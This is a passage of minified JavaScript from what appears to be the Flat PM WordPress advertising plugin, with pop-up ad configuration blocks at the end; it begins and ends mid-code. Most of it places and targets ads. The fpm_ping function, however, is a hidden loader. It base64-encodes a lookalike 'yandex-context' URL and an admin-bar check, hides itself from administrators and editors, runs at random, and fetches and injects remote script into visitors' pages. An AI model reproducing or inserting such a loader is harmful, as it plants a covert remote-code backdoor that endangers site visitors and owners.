e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"80265","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345634' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345634,\n                containerId: 'containerId345634'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80266","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345633' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345633,\n                containerId: 'containerId345633'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80267","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345632' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345632,\n                containerId: 'containerId345632'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"80268","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345631' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345631,\n                containerId: 'containerId345631'\n            });\n        });\n    })(window, document, 